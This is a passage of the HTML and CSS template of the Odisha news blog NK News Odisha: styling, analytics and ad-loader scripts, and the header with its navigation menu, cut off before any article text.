padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#000000;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#ff184e
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#000000;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#ff184e;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.PopularPosts .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#ff184e
}
.PopularPosts .post-date:before{
font-size:10px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:170px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-tag {
line-height: 18px;
}
.FeaturedPost .post-title{
font-size: 18px;
overflow: hidden;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 5px;
}
.FeaturedPost .post-title a{
color:#000000;
display:block
}
.FeaturedPost .post-title a:hover{
color:#ff184e;
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#ff184e;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#1f2024
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#ff184e;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#1f2024
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#000000;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#ff184e
}
.Profile .profile-info > .profile-link{
color:#000000;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#ff184e
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#000000;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#ff184e
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#0f1012;
padding:0;
}
#footer-wrapper .primary-footer{
background: #252525;
float:left;
width:100%;
margin:0
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (320px + 30px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:40px;
margin:0
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#ff184e
}
#footer-about-area .Image .image-caption a:hover{
color:#1f2024
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
width: 40px;
height: 40px;
background-color: rgba(155,155,155,0.1);
font-size: 16px;
color: #ffffff;
text-align: center;
line-height: 40px;
box-sizing: border-box;
border: 0;
border-radius:50%;
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
#footer-wrapper .footer .widget-content{
float:left;
width:100%
}
.footer .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:30px;
display:block;
margin:0 0 20px;
background:#252525;
border-bottom:2px solid rgb(155 155 155 / 15%)
}
.footer .widget > .widget-title > h3{
position:relative;
text-align:center;
height:30px;
line-height:30px;
font-size:16px;
color:#ffffff;
margin:0
}
.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{
border-color:rgb(155 155 155 / 15%)
}
.footer .post-image-link{
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#ffffff
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#ff184e
}
.footer .no-posts{
color:#ffffff
}
.footer .FollowByEmail .widget-content > h3{
color:#ffffff
}
.footer .FollowByEmail .widget-content{
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
color:#ffffff;
}
.footer #ArchiveList .flat li > a{
color:#ffffff
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
}
.footer .list-label li:first-child{
padding-top:0
}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#ffffff
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#ff184e
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
color:#ffffff
}
.footer .cloud-label li a{
}
.footer .cloud-label li a:hover{
background-color:#ff184e;
color:#fff
}
.footer .BlogSearch .search-input{
color:#ffffff;
}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
color:#ffffff;
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
}
#sub-footer-wrapper{
display:block;
width:100%;
background-color: #252525;
overflow:hidden;
color:#ffffff;
padding:0
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#ffffff;
font-weight:500;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#ff184e;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:500;
display:block;
color:#ffffff;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#ff184e
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:15px;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#ff184e;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#000000;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#ff184e;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1100px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#hot-wrapper, #grid-wrapper {
box-sizing:border-box;
padding:0 20px;
}
#top-bar .container {
margin: 0 auto;
padding: 0 10px;
box-sizing: border-box;
}
#header-wrap{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper {
padding: 0 20px;
box-sizing: border-box;
}
#break-wrapper-outer {
padding: 0 20px;
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width: 226px;
text-align: center;
margin: 0 auto;
float: none;
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
ul.grid-big {
grid-template-columns: repeat(2, 1fr);
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
#sidebar-wrapper {
margin-top: 20px;
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
.foot-bar-social ul > li > a {
width: 30px;
height: 30px;
line-height: 30px;
font-size: 14px;
}
}
@media screen and (max-width: 880px) {
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content, ul.hot-posts, .PopularPosts ul.hot-posts {
height: auto;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
}
.hot-posts .item-0, .hot-posts .hot-item, .hot-posts .item-0, .PopularPosts .hot-posts .item-0 {
width: 100%;
clear: both;
}
.hot-posts .item-0 .post-title  {
font-size: 20px;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0 {
margin-bottom: 15px;
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 680px) {
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
#nav-search{
width:100%
}
.top-bar-nav {
display: none;
}
.top-bar-social {
float:none;
margin:0 auto;
text-align: center;
}
.top-bar-social ul > li {
float: none;
display: inline-block;
}
.ticker-widget .post-tag {
display: none;
}
ul.grid-big {
grid-template-columns: 1fr;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
float: left;
width: 100%;
height: 185px;
overflow: hidden;
margin: 0 0 10px 0;
}
.index-post .post-info {
float:left;
width:100%
}
}
@media screen and (max-width: 480px) {
.hot-posts .item-0, .PopularPosts .hot-posts .item-0 {
height: 320px;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link {
width: 100%;
height: 150px;
margin: 0 0 15px;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info {
display: block;
float: left;
width: 100%;
}
}
@media screen and (max-width: 440px) {
.ticker-widget:after {
content: "";
position: absolute;
background: linear-gradient(to right,#fff0,#ebebeb);
top: 3px;
right: 1px;
width: 50px;
height: 24px;
z-index: 4;
}
.slick-arrow{display:none!important}
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}
body {
overflow-x: hidden !important;
}
/* Hide sidebar on mobile */
@media (max-width: 600px) {
.sidebar, #sidebar {
display: none !important;
}
.main {
width: 100% !important; /* Expands main content to full width */
}
}
--></style>
<style>
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:'Font Awesome 5 Free';
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:'Font Awesome 5 Free';
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:'Font Awesome 5 Free';
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:'Font Awesome 5 Free';
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIgmwXYKM6ef9L_F7Ykzqc_GUFa2qOQd1KWyyOWDTZ-XTOkiJcdJhMSVSNSwgKsfCAuVsSI7j6aOBAJf2bOfgpdhU32OMCgvTqkkY2OIo0sek_DvASV94_S_UAeKprBjnYV09OsuazeNk/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-YC5TTJN3VV'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-YC5TTJN3VV');
      </script>
<script>
// Auto-replace .jpg/.png with .webp if supported
document.addEventListener('DOMContentLoaded', function() {
  const images = document.querySelectorAll('img');
  images.forEach(img => {
    const src = img.src;
    if (src.endsWith('.jpg') || src.endsWith('.png')) {
      img.src = src.replace(/\.(jpg|png)$/, '.webp');
      img.onerror = () => { img.src = src; }; // Fallback to original if WebP fails
    }
  });
});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5349394713651159420&amp;zx=84c93943-eeeb-473d-8793-76d953b9e562' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5349394713651159420&amp;zx=84c93943-eeeb-473d-8793-76d953b9e562' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 5;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/https://nknewsodisha.in/'>Home</a></li>
<li><a href='https://nknewsodisha.in/p/aboutus'>About</a></li>
<li><a href='https://nknewsodisha.in/'>Contact</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/Nayagarhkhabar' target='_blank' title='facebook'></a></li>
<li class='x-twitter'><a href='https://twitter.com/NayagarhK' target='_blank' title='x-twitter'></a></li>
<li class='instagram'><a href='https://www.instagram.com/nayagarhkhabar7' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.nknewsodisha.in/'>
<img alt='NK NEWS ODISHA- News and Current Affairs.' data-height='323' data-width='1439' src='https://blogger.googleusercontent.com/img/a/AVvXsEgNMpJxAdR5q1XH1qrdFzZtY2XblXq4ZhQ1mAkvznuz4N-fqPvjkz09xySYYzHz0s9q8ecPNjgG2dcVkev2seuNXQ7aCrgacjH-Hcst7PqYz-1V3W3StkciC8iA6yRdsCeUmRjdRsQgf_6QWlQHAA_Ib00aEKxs4mcBimZPOjmKRvWJmCDGOoY4Uz-jvI0=s1439'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://nknewsodisha.in/' role='menuitem'>Home</a></li>
<li><a href='https://nknewsodisha.in/search/label/LOCAL' role='menuitem'>Local</a></li>
<li><a href='https://nknewsodisha.in/search/label/Odisha' role='menuitem'>Odisha</a></li>
<li><a href='https://nknewsodisha.in/search/label/India' role='menuitem'>National</a></li>
<li><a href='https://nknewsodisha.in/search/label/International' role='menuitem'>International</a></li>
<li><a href='https://nknewsodisha.in/search/label/Sports' role='menuitem'>Sports</a></li>
<li><a href='https://nknewsodisha.in/search/label/politics' role='menuitem'>Politics</a></li>
<li><a href='https://nknewsodisha.in/search/label/Finance' role='menuitem'>Finance</a></li>
<li><a href='https://nknewsodisha.in/search/label/Technology' role='menuitem'>Technology</a></li>
<li><a href='https://nknewsodisha.in/search/label/Entertainment' role='menuitem'>Entertainment</a></li>
<li><a href='https://nknewsodisha.in/search/label/Lifestyle' role='menuitem'>Lifestyle</a></li>
<li><a href='https://nknewsodisha.com/' role='menuitem'>ଓଡ&#2876;&#2879;ଆ</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.nknewsodisha.in/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Main Top Bar -->
<!-- Breaking Wrapper -->
<div id='break-wrapper-outer'>
<div class='row' id='break-wrapper'>
<div class='section' id='break-section' name='News Ticker'><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<h3 class='title'>
Ticker
</h3>
</div>
<div class='widget-content'>
6/recent/ticker-posts
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div class='row ad-wrapper'>
<div class='home-ad-top section' id='home-ad-top1' name='Home Ads Top'><div class='widget HTML' data-version='2' id='HTML21'>
<div class='widget-title'>
<h3 class='title'>
Ad Code
</h3>
</div>
<div class='widget-content'>
<div id="div_454520250421220315">
<script>
var domain = (window.location != window.parent.location)? document.referrer : document.location.href;
if(domain==""){domain = (window.location != window.parent.location) ? window.parent.location: document.location.href;}
var scpt=document.createElement("script");
var GetAttribute = "afpftpPixel_"+(Math.floor((Math.random() * 500) + 1))+"_"+Date.now() ;
scpt.src="//adgebra.co.in/afpf/GetAfpftpJs?parentAttribute="+GetAttribute;
scpt.id=GetAttribute;
scpt.setAttribute("data-pubid","5490");
scpt.setAttribute("data-slotId","1");
scpt.setAttribute("data-templateId","4545");
scpt.setAttribute("data-accessMode","1");
scpt.setAttribute("data-domain",domain);
scpt.setAttribute("data-divId","div_454520250421220315");
document.getElementById("div_454520250421220315").appendChild(scpt);
</script>
</div>
</div>
</div></div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
